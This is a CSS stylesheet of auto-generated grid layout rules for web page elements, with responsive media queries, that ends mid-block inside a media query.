#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323c5-222cb3b6 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323e1-222cb3b6 {
  justify-self: center;
}

#w-node-_0ef24dc0-0caf-cc6a-d7ad-07433ca18526-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_0ef24dc0-0caf-cc6a-d7ad-07433ca18542-0e2cb3b9 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f740f-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f7407-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_4b0e3ab7-a79a-ae30-2f7e-6b78eb02436e-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_55650e7a-bc29-04c1-12d5-2457152e255c-762cb3ba {
  grid-area: 2 / 4 / 3 / 8;
}

#w-node-_37eb16a7-130c-ffcb-0228-cc1a01ef6ba7-762cb3ba {
  grid-area: 5 / 1 / 7 / 5;
}

#w-node-_79a32e97-3d9f-aa82-60d0-5f324016cebf-762cb3ba {
  grid-area: 5 / 5 / 8 / 8;
}

#w-node-_2c043a02-49d0-56f9-9021-89ff760e276d-762cb3ba {
  grid-area: 3 / 4 / 5 / 8;
}

#w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-762cb3ba {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_18836d80-3251-d5e7-128b-f67170da612c-762cb3ba {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-762cb3ba {
  grid-area: 1 / 1 / 2 / 3;
  place-self: center;
}

#w-node-bbd709b1-2656-4640-8e47-85773575d2b9-762cb3ba {
  grid-area: 3 / 1 / 4 / 3;
  place-self: end center;
}

#w-node-f4c77aa8-e9d4-070a-fdfe-13f73d248aa0-762cb3ba {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-b5efa337-2160-8b89-d58d-15d2867ab3af-762cb3ba {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_3d16ece2-d055-da5f-ddb1-ba3e157915ed-152cb3bc {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-_73b0914f-91be-fb49-d143-89cfee2a529d-152cb3bc {
  grid-area: span 1 / span 1 / span 1 / span 1;
  justify-self: center;
}

#w-node-c4ae0b20-14bb-4b02-946a-76aab1accab1-302cb3bd {
  grid-area: 1 / 1 / 2 / 3;
  align-self: start;
}

#w-node-_9123c233-0578-7573-2c9e-4f2c8fd37dc6-302cb3bd {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_0b5ff910-8f71-1246-8cb5-b60826397605-302cb3bd {
  grid-area: 3 / 1 / 4 / 2;
  justify-self: center;
}

#w-node-fc1645f0-19b5-36c1-f99b-2f1d37cb9348-302cb3bd {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-ef4519ab-01e8-fe6c-1e97-254ccf071307-202cb3be {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
}

#w-node-_1785b6a5-302e-feee-3ec2-ea989694f5af-d82cb3bf {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_1785b6a5-302e-feee-3ec2-ea989694f5b0-d82cb3bf {
  grid-area: 1 / 3 / 2 / 4;
}

#w-node-_1785b6a5-302e-feee-3ec2-ea989694f59c-d82cb3bf {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_573f309e-5d13-69d9-93bf-9b89239abc79-d82cb3bf {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f287b1a2-4766-c48e-94b4-c1bee5cfed1b-d82cb3bf {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-df7343a8-cb9a-fcc6-daf1-778474e3f453-d82cb3bf {
  grid-area: 2 / 3 / 3 / 4;
}

#w-node-_30dff102-269a-807d-f310-9d55b67ee28a-d82cb3bf {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_6f6b783e-1f35-2d41-cef7-e3f46ddd24a3-d82cb3bf {
  grid-area: 1 / 1 / 2 / 4;
}

#w-node-d6d220f4-5aea-be5c-05bf-5be2cfe08b47-d82cb3bf {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-_7a842ae3-0284-e433-1a68-c3fc04de72a9-d82cb3bf {
  grid-area: 3 / 3 / 4 / 4;
}

#w-node-ad099e67-b992-6025-7695-7db2c28df60b-a52cb3c1 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_8aa5695b-730e-a1c0-714b-68c561b03bba-a52cb3c1 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_578bb8a8-67bf-99d9-47b0-9546b3d118ab-a52cb3c1 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_578bb8a8-67bf-99d9-47b0-9546b3d118b0-a52cb3c1 {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_05009434-072e-1cce-b77e-75e45fbc69d9-a52cb3c1 {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-da30ff98-032f-78b9-be26-55d09f9c4451-a52cb3c1 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-da30ff98-032f-78b9-be26-55d09f9c4456-a52cb3c1 {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-c649ebe0-8997-89be-aaf8-58d8fd3b911a-a52cb3c1 {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-b96fd307-14e6-ecfa-a53e-87b6857faeca-b12cb3c3 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-b96fd307-14e6-ecfa-a53e-87b6857faee3-b12cb3c3, #w-node-e04b9a6b-ba1e-c374-86c5-484329cbdc6b-b12cb3c3 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-e04b9a6b-ba1e-c374-86c5-484329cbdc64-b12cb3c3 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-c0412760-985e-019f-48cd-d9cb95605ca8-b12cb3c3 {
  grid-template-rows: auto;
  grid-template-columns: .25fr 1fr .25fr;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08f3-062cb3d8 {
  grid-area: 1 / 1 / 2 / 2;
  place-self: start;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-062cb3d8 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_22b2c823-e94b-15bd-e069-979c0b76d451-a32cb3ec {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_22b2c823-e94b-15bd-e069-979c0b76d453-a32cb3ec {
  grid-area: 1 / 2 / 2 / 3;
  align-self: center;
}

#w-node-b1490c77-29e1-b287-bd48-31ddb6d35a25-a32cb3ec, #w-node-b1490c77-29e1-b287-bd48-31ddb6d35a2f-a32cb3ec, #w-node-b1490c77-29e1-b287-bd48-31ddb6d35a39-a32cb3ec {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-d109e48c-aca0-0a77-d0f8-137527f1049f-e82cb414 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-d2610c5f-bdd5-d925-b36f-de73e4fe6d1a-e82cb414 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-adb7432a-d925-e04b-b6e9-33832f8431ae-e82cb414 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_76d51044-8ba7-7340-7e7f-69762b5fa56e-e82cb414 {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_3d9c1d8a-69fe-541e-3fc6-81c13c0f4261-e82cb414 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-e90a6abc-dc9d-504d-ac7c-6038fa613797-e82cb414 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-dccda08a-7c74-8dd8-eaad-14aa8e17b092-e82cb414 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_6d4a4450-f255-8c61-5694-f271d56fef5c-e82cb414 {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-a8cdb3a1-761d-7953-0eab-005304288952-e82cb414 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-af13ebf3-f27e-143d-5e7b-a689304b4029-e82cb414 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-acf0d267-5f40-8610-efb7-f856db9ce7fa-e82cb414 {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-bf891146-a604-8785-fd33-d99dc29bae44-0a2cb428 {
  grid-area: 3 / 2 / 4 / 4;
}

#w-node-a9b92cdc-e223-fd5c-da13-813548c479b0-0a2cb428 {
  grid-area: 1 / 1 / 4 / 2;
}

#w-node-_271f5926-1ec3-3ee1-1374-3afef471793d-0a2cb428 {
  grid-area: 1 / 2 / 3 / 4;
}

#w-node-d724f214-f639-8ac0-ff41-1594c1f9cd34-0a2cb428 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-d724f214-f639-8ac0-ff41-1594c1f9cd36-0a2cb428 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-d724f214-f639-8ac0-ff41-1594c1f9cd3d-0a2cb428 {
  grid-area: 2 / 1 / 3 / 3;
  place-self: center;
}

#w-node-f56f1695-86fb-6ce0-0e5d-1c33c2630316-0a2cb428 {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
}

#w-node-d721402b-495c-0f36-bf7b-02b2e8182df1-0a2cb428 {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1df3-742cb43c {
  grid-area: 1 / 1 / 2 / 3;
  place-self: center;
}

#w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1e04-742cb43c {
  grid-area: 2 / 1 / 3 / 2;
  align-self: start;
}

#w-node-_411210fa-fdf8-869f-9aa8-58444ed0602c-742cb43c {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_1d36aa3c-61a3-3dbc-3f03-a8a41780b0b6-ef2cb444, #w-node-_7000cd2b-25b4-7db5-6a1d-e28969a3831e-ef2cb444, #w-node-_81321a44-feeb-285c-2a5d-b5c79557e477-ef2cb444, #w-node-_39a1fa9d-aad8-0ff6-f257-a3cfccc46f0e-ef2cb444, #w-node-_022b8c4e-da7d-6ecc-fdeb-dce0965f7a3b-ef2cb444 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-f971a5ea-29e5-fa92-99dd-01f6d21da588-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-a137d52e-c839-6f7a-a8c1-71d20b3d1473-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-a51d0849-f7cd-9379-c7bd-fb6aceb42d66-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-db607ea2-36fd-0d4d-0ae0-dfc8619ac75e-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1a945357-26ce-c693-d459-1ac624751664-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_39816cc7-24f1-d143-06ea-dfa3c5ef886c-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_082a7330-98ec-f0e1-3ca3-f0fef96cfc80-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1c1f504b-ccd9-6606-9829-600c966296ec-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_1f096f97-1f7c-ac4b-b13e-1a972615d00b-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_21ddea40-6d8a-a9fd-b311-d6f6e09c83b1-922cb458 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-e1b95915-95e2-2b53-8434-88f0d9e8af14-922cb458 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_6e9bfe43-3c0a-a974-65ce-5767c2235ea2-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-fe23cc50-f4d4-73c3-3a15-abbea921f986-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_25a15bf9-f19a-369a-429a-bcece82ebc7a-602cb45a {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_25a15bf9-f19a-369a-429a-bcece82ebc83-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_25a15bf9-f19a-369a-429a-bcece82ebc86-602cb45a {
  order: 0;
  grid-area: 2 / 1 / 3 / 2;
  justify-self: auto;
}

#w-node-cc552616-0193-dc35-3737-6575b08bd90a-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-cc552616-0193-dc35-3737-6575b08bd90d-602cb45a {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-c7c142c1-36f0-7a1f-3074-d6d77e0411e2-602cb45a {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-e43b3724-a80d-6a13-5e83-3ae6c1c5bab2-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-e43b3724-a80d-6a13-5e83-3ae6c1c5bab5-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-f4c480da-eda4-27e4-acda-48e6afa203e2-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f4c480da-eda4-27e4-acda-48e6afa203e5-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89a-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89d-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-f971a5ea-29e5-fa92-99dd-01f6d21da588-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_3250ff62-6b8a-2a7a-f194-024ca5750f86-ad2cb45c {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-_426abbd0-8736-3a8f-df4c-92531fde0268-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-a51d0849-f7cd-9379-c7bd-fb6aceb42d66-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-e096bd8c-29c3-d857-cd3d-250d3ba62535-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1a945357-26ce-c693-d459-1ac624751664-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_558efce0-1bf6-e014-b8aa-aad896b65712-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_082a7330-98ec-f0e1-3ca3-f0fef96cfc80-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1c1f504b-ccd9-6606-9829-600c966296ec-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-d8c74143-bd5a-a9d1-d898-46217f3b8713-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1c1f504b-ccd9-6606-9829-600c966296e4-ad2cb45c {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-_9feb8e4a-cce2-0815-99a5-d39a47672273-2d2cb45d {
  grid-area: 1 / 1 / 2 / 3;
  align-self: start;
}

#w-node-_9feb8e4a-cce2-0815-99a5-d39a47672283-2d2cb45d {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_9feb8e4a-cce2-0815-99a5-d39a47672280-2d2cb45d {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08f3-ed2cb47c {
  grid-area: 1 / 1 / 2 / 2;
  place-self: start;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-ed2cb47c {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-b8d73206-a24c-ffe3-71c8-0b23cdf22322-ed2cb47c {
  grid-area: span 1 / span 2 / span 1 / span 2;
}

#w-node-_757a8819-e539-e377-dc43-1f73b84cf7f2-1a2cb47d {
  align-self: center;
}

#w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-db8dec10-c9ff-3e7d-f725-a0478c63c26f-1a2cb47d {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-b2699118-19e8-1f69-2214-c620b3d2d3ab-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3b6-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3c0-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3ca-dd189921, #w-node-bee1ffac-265e-85c3-c456-a7cb8060db5f-dd189921, #w-node-_8bef76db-7841-9dfc-ee72-b24e980f53cb-dd189921, #w-node-_9a9c0b9d-136b-316e-422d-a9c5fb3055e8-dd189921, #w-node-_8463950f-7cc8-0632-1d1b-d56372c61ffa-dd189921, #w-node-_8e07e837-37aa-b9f8-1fa3-8548c5d7cfa8-dd189921, #w-node-d3bace52-7890-36f8-fa53-e305df91ae59-dd189921, #w-node-_4f724040-f4a0-c4f6-f862-d653436e3798-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3d4-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3de-dd189921, #w-node-_715c95be-a8a3-44b9-4627-4e4f68fb5b92-dd189921, #w-node-_085544c2-a1e2-ce85-4418-0c46005aad57-dd189921, #w-node-_5c4db114-912d-d668-a2b6-0f962cd8a0f0-dd189921, #w-node-_29d10bfa-6a5a-df91-e64b-2d8efb6f05f6-dd189921, #w-node-_952804e2-2ab4-4476-ce7a-def22462409f-dd189921 {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-ad099e67-b992-6025-7695-7db2c28df60b-aa17fa4e {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_8aa5695b-730e-a1c0-714b-68c561b03bba-aa17fa4e {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_578bb8a8-67bf-99d9-47b0-9546b3d118ab-aa17fa4e, #w-node-da30ff98-032f-78b9-be26-55d09f9c4451-aa17fa4e {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-da30ff98-032f-78b9-be26-55d09f9c4456-aa17fa4e {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-a046e98e-f5f6-4cae-acbb-50e7be4b7ce4-aa17fa4e {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c2-aa17fa4e {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c8-aa17fa4e {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_3f50dfdd-6b9d-5eba-35c0-856351bdace0-12f013c6, #w-node-f446ed73-428e-4117-6bf1-66a9830d1aaf-12f013c6, #w-node-_547afda2-b9e3-4591-1f54-e1aeab1576cd-12f013c6 {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-3f11b04c {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_18836d80-3251-d5e7-128b-f67170da612c-3f11b04c {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-3f11b04c {
  grid-area: 1 / 1 / 2 / 3;
  place-self: center;
}

#w-node-bbd709b1-2656-4640-8e47-85773575d2c4-3f11b04c {
  grid-area: 1 / 3 / 3 / 5;
}

#w-node-ea0bfeca-c14a-0c7c-dc63-92288528ab98-3f11b04c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-dfc09b45-687c-3465-192f-44d899601a72-3f11b04c {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

@media screen and (min-width: 1440px) {
  #w-node-b2699118-19e8-1f69-2214-c620b3d2d3b6-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3c0-dd189921 {
    grid-area: span 1 / span 1 / span 1 / span 1;
  }
}

@media screen and (max-width: 991px) {
  #w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
    grid-area: 1 / 1 / 4 / 2;
    align-self: center;
  }

  #w-node-b5068a21-976b-940a-5f57-5af356db9eeb-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
    grid-area: 2 / 2 / 4 / 3;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470883-222cb3b6 {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c47089e-222cb3b6 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470895-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-fc7826b9-af81-c4b9-4279-179db9f3d90d-222cb3b6 {
    grid-column-end: 2;
  }

  #w-node-_935d14c2-33f6-4741-c210-c659f3c07c16-222cb3b6 {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d32383-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_344cb477-b3c7-a775-8ba0-26c173f5839d-222cb3b6 {
    grid-area: 2 / 2 / 3 / 3;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d3239d-222cb3b6 {
    grid-area: 1 / 1 / 2 / 3;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323c5-222cb3b6 {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_0ef24dc0-0caf-cc6a-d7ad-07433ca18542-0e2cb3b9 {
    align-self: start;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-762cb3ba {
    justify-self: center;
  }

  #w-node-bbd709b1-2656-4640-8e47-85773575d2b9-762cb3ba {
    grid-area: 3 / 3 / 4 / 5;
    place-self: end center;
  }

  #w-node-f4c77aa8-e9d4-070a-fdfe-13f73d248aa0-762cb3ba {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-b5efa337-2160-8b89-d58d-15d2867ab3af-762cb3ba, #w-node-_1785b6a5-302e-feee-3ec2-ea989694f5b0-d82cb3bf {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_22b2c823-e94b-15bd-e069-979c0b76d453-a32cb3ec, #w-node-d2610c5f-bdd5-d925-b36f-de73e4fe6d1a-e82cb414 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-bf891146-a604-8785-fd33-d99dc29bae44-0a2cb428 {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-a9b92cdc-e223-fd5c-da13-813548c479b0-0a2cb428 {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_271f5926-1ec3-3ee1-1374-3afef471793d-0a2cb428 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-a137d52e-c839-6f7a-a8c1-71d20b3d1473-412cb44b, #w-node-db607ea2-36fd-0d4d-0ae0-dfc8619ac75e-412cb44b, #w-node-_39816cc7-24f1-d143-06ea-dfa3c5ef886c-412cb44b, #w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-412cb44b, #w-node-_1f096f97-1f7c-ac4b-b13e-1a972615d00b-412cb44b {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_3250ff62-6b8a-2a7a-f194-024ca5750f86-ad2cb45c {
    grid-area: 3 / 1 / 4 / 3;
  }

  #w-node-_426abbd0-8736-3a8f-df4c-92531fde0268-ad2cb45c, #w-node-e096bd8c-29c3-d857-cd3d-250d3ba62535-ad2cb45c, #w-node-_558efce0-1bf6-e014-b8aa-aad896b65712-ad2cb45c, #w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-ad2cb45c, #w-node-d8c74143-bd5a-a9d1-d898-46217f3b8713-ad2cb45c {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_1c1f504b-ccd9-6606-9829-600c966296e4-ad2cb45c {
    grid-area: 3 / 1 / 4 / 3;
  }

  #w-node-_757a8819-e539-e377-dc43-1f73b84cf7f2-1a2cb47d {
    align-self: center;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d {
    grid-area: 1 / 1 / 2 / 3;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c26f-1a2cb47d {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-3f11b04c {
    justify-self: center;
  }

  #w-node-bbd709b1-2656-4640-8e47-85773575d2c4-3f11b04c {
    grid-area: 2 / 1 / 3 / 5;
  }

  #w-node-ea0bfeca-c14a-0c7c-dc63-92288528ab98-3f11b04c {
    grid-area: 1 / 1 / 2 / 5;
  }
}

@media screen and (max-width: 767px) {
  #w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
    align-self: center;
  }

  #w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c47089e-222cb3b6 {
    grid-column: 1 / 2;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d32383-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323c5-222cb3b6 {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f740f-0e2cb3b9 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f7407-0e2cb3b9 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_55650e7a-bc29-04c1-12d5-2457152e255c-762cb3ba {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_37eb16a7-130c-ffcb-0228-cc1a01ef6ba7-762cb3ba {
    grid-row: 3 / 4;
    grid-column-end: 2;
  }

  #w-node-_79a32e97-3d9f-aa82-60d0-5f324016cebf-762cb3ba {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_2c043a02-49d0-56f9-9021-89ff760e276d-762cb3ba {
    grid-column: 1 / 2;
    grid-row-start: 5;
  }

  #w-node-_18836d80-3251-d5e7-128b-f67170da612c-762cb3ba {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-f4c77aa8-e9d4-070a-fdfe-13f73d248aa0-762cb3ba {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-b5efa337-2160-8b89-d58d-15d2867ab3af-762cb3ba {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-c4ae0b20-14bb-4b02-946a-76aab1accab1-302cb3bd {
    grid-area: 1 / 1 / 2 / 3;
    align-self: start;
  }

  #w-node-fc1645f0-19b5-36c1-f99b-2f1d37cb9348-302cb3bd, #w-node-_1785b6a5-302e-feee-3ec2-ea989694f5b0-d82cb3bf {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_573f309e-5d13-69d9-93bf-9b89239abc79-d82cb3bf, #w-node-f287b1a2-4766-c48e-94b4-c1bee5cfed1b-d82cb3bf {
    grid-column-end: 2;
  }

  #w-node-df7343a8-cb9a-fcc6-daf1-778474e3f453-d82cb3bf {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_30dff102-269a-807d-f310-9d55b67ee28a-d82cb3bf {
    grid-column-end: 2;
  }

  #w-node-_6f6b783e-1f35-2d41-cef7-e3f46ddd24a3-d82cb3bf {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-d6d220f4-5aea-be5c-05bf-5be2cfe08b47-d82cb3bf {
    grid-column-end: 2;
  }

  #w-node-_7a842ae3-0284-e433-1a68-c3fc04de72a9-d82cb3bf {
    grid-area: 5 / 1 / 6 / 2;
  }

  #w-node-ad099e67-b992-6025-7695-7db2c28df60b-a52cb3c1 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-062cb3d8 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-adb7432a-d925-e04b-b6e9-33832f8431ae-e82cb414 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_76d51044-8ba7-7340-7e7f-69762b5fa56e-e82cb414 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-e90a6abc-dc9d-504d-ac7c-6038fa613797-e82cb414 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_6d4a4450-f255-8c61-5694-f271d56fef5c-e82cb414 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-a8cdb3a1-761d-7953-0eab-005304288952-e82cb414 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-acf0d267-5f40-8610-efb7-f856db9ce7fa-e82cb414 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-bf891146-a604-8785-fd33-d99dc29bae44-0a2cb428 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1df3-742cb43c {
    grid-area: 1 / 1 / 2 / 2;
    place-self: center;
  }

  #w-node-_411210fa-fdf8-869f-9aa8-58444ed0602c-742cb43c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_21ddea40-6d8a-a9fd-b311-d6f6e09c83b1-922cb458 {
    grid-area: 1 / 1 / 2 / 2;
  }

